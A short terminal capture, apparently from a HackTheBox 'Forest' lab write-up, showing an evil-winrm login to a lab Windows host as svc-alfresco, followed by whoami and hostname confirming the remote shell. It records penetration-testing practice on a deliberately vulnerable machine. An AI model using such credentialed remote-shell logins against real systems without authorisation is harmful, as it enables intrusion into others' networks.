 (tech㉿rubicon)-[~/Documents/htb/Machines/forest]
$ evil-winrm -i 10.129.187.133 -u svc-alfresco -p Password
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation:
Data: For more information, check Evil-WinRM GitHub: https://github.
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami
htb\svc-alfresco
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> hostname
FOREST
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>